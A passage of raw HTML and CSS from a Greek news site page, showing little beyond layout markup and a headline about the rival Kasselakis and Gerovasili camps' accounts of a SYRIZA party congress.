.tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f43f3f}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f43f3f}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_57 class="td_block_inner td-fix-index"><ul id="menu-extra-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82831"><a href="https://periodista.gr/category/top-stories/"><div class="tdb-menu-item-text">TOP STORIES</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82832"><a href="https://periodista.gr/category/reportaz/"><div class="tdb-menu-item-text">ΡΕΠΟΡΤΑΖ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82845"><a href="https://periodista.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82847"><a href="https://periodista.gr/category/paraskinia/"><div class="tdb-menu-item-text">ΠΑΡΑΣΚΗΝΙΑ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82848 tdb-menu-item-inactive"><a href="https://periodista.gr/category/politiki/"><div class="tdb-menu-item-text">ΠΟΛΙΤΙΚΗ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"><div class="tdb-menu-item-text"># Δημοσκοπήσεις</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"><div class="tdb-menu-item-text"># ΣΥΡΙΖΑ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"><div class="tdb-menu-item-text"># Νέα Δημοκρατία</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Κυριάκος Μητσοτάκης</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"><div class="tdb-menu-item-text"># Στέφανος Κασσελάκης</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82858"><a href="https://periodista.gr/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82861"><a href="https://periodista.gr/category/diaploki/"><div class="tdb-menu-item-text">ΔΙΑΠΛΟΚΗ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/"><div class="tdb-menu-item-text">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82863"><a href="https://periodista.gr/category/pythia/"><div class="tdb-menu-item-text">ΠΥΘΙΑ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82830"><a href="https://periodista.gr/newsroom/"><div class="tdb-menu-item-text">NEWSROOM</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="79946" data-autoload-tpl-id="90" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-90"
                    class="post-90 tdb_templates type-tdb_templates status-publish post"                                                                                                >
	                                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>.tdi_61{min-height:0}</style><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:none}@media (min-width:768px) and (max-width:1018px){#tdi_62{max-width:90%!important}}@media (max-width:767px){.tdi_63,.tdi_63 .tdc-columns{flex-direction:column-reverse;align-items:center}#tdi_62{max-width:110%!important}}.tdi_63{padding-top:0px!important}.tdi_63 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-top:40px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_65{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:-90px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><div id=tdi_66 class="td_block_inner td-fix-index"></div></div><div class="td_block_wrap tdb_title tdi_67 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:15px!important;padding-top:5px!important;padding-bottom:3px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:10px!important;padding-top:5px!important;padding-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:10px!important;padding-top:5px!important;padding-bottom:0px!important}}@media (max-width:767px){.tdi_67{margin-top:15px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_67 .tdb-title-text{color:#353535;font-family:Open Sans!important;font-size:42px!important;line-height:1.2!important;font-weight:700!important}.tdi_67 .tdb-title-line:after{height:2px;bottom:40%}.tdi_67 .tdb-title-line{height:50px}.td-theme-wrap .tdi_67{text-align:left}.tdi_67 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-title-line:after{bottom:0%}.tdi_67 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_67 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Τι υποστηρίζουν τα στρατόπεδα Κασσελάκη και Γεροβασίλη για όσα συνέβησαν στο συνέδριο του ΣΥΡΙΖΑ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_68 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_68{margin-top:7px!important;margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-top:15px!important;margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-top:15px!important;margin-bottom:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_68 .tdb-entry-category{padding:9px 12px 8px;margin:0 8px 8px 0;font-family:Open Sans!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_68 .tdb-cat-bg{border-width:0px;background-color:#ec3535!important}.tdi_68 .tdb-cat-sep{font-size:14px}.tdi_68 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_68{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_68 .tdb-entry-category{padding:5px 10px 5px;font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodista.gr/category/thema/" ><span class="tdb-cat-bg"></span>ΘΕΜΑ</a></div></div><div class="td_block_wrap tdb_single_featured_image tdi_69 tdb-content-horiz-left td-pb-border-top feat_img_inarticle td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-right:-26px!important;margin-left:-26px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_69 .td-audio-player{font-size:12px}.tdi_69 .tdb-caption-text{margin:6px 0 0;display:none}.tdi_69:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="469" 
                                        class="entry-thumb" 
                                        src="https://periodista.gr/wp-content/uploads/2024/02/kasseger-696x469.webp" srcset="https://periodista.gr/wp-content/uploads/2024/02/kasseger-696x469.webp 696w, https://periodista.gr/wp-content/uploads/2024/02/kasseger-300x202.webp 300w, https://periodista.gr/wp-content/uploads/2024/02/kasseger-768x518.webp 768w, https://periodista.gr/wp-content/uploads/2024/02/kasseger-150x101.webp 150w, https://periodista.gr/wp-content/uploads/2024/02/kasseger.webp 875w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Στέφανος Κασσελάκης και Όλγα Γεροβασίλη" 
                                        title="kasseger"
                                    />
                                    <figcaption class="tdb-caption-text">Στέφανος Κασσελάκης και Όλγα Γεροβασίλη</figcaption></figure></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{margin-right:1px!important;margin-left:1px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{width:100%!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}}.tdi_73{margin-top:-150px!important;height:auto!important;position:relative}@media (max-width:767px){.tdi_73{margin-top:-40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-top:-130px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-top:-150px!important}}</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}#tdi_74.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_74.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}.tdi_75{margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-right:15px!important;margin-bottom:30px!important;margin-left:15px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:40px!important;padding-bottom:25px!important}}@media (max-width:767px){.tdi_75{margin-bottom:0px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:middle}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}}.tdi_77{margin-top:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-top:75px!important}}@media (max-width:767px){.tdi_77{margin-top:5px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{margin-top:1px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_79 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81 .vc_column-inner,.tdi_81 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}}@media (max-width:767px){.tdi_81{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:-1px!important;margin-bottom:0px!important;position:relative}@media(min-width:1141px){.tdi_82{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{display:inline-block!important}}@media (max-width:767px){.tdi_82{margin-top:0px!important;display:inline-block!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_82 svg{width:14px}.tdi_82 .tdb-date-icon{margin-right:5px}.tdi_82{color:#000000;font-family:Open Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_82 svg,.tdi_82 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_82{font-size:14px!important}}@media (max-width:767px){.tdi_82{font-size:14px!important}}</style>
<div class="tdi_82_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_82_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-25T17:35:47+02:00">25/02/2024 17:35</time></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:0px!important;padding-top:10px!important}@media (max-width:767px){.tdi_83{margin-bottom:0px!important;padding-top:5px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_83 .td-post-sharing,.tdi_83 .tdb-share-classic{text-align:center}.tdi_83 .td-post-sharing-visible{align-items:center}.tdi_83 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_83 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_83 .td-ps-bg .td-social-network div,.tdi_83 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_83 .td-ps-dark-bg .td-social-network div{background-color:#ec3535}.tdi_83 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#ec3535}.tdi_83 .td-ps-border-colored .td-social-but-text{border-color:#ec3535}@media (max-width:767px){.tdi_83 .td-social-handler .td-social-but-text{font-size:20px!important}}</style><div id="tdi_83" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr 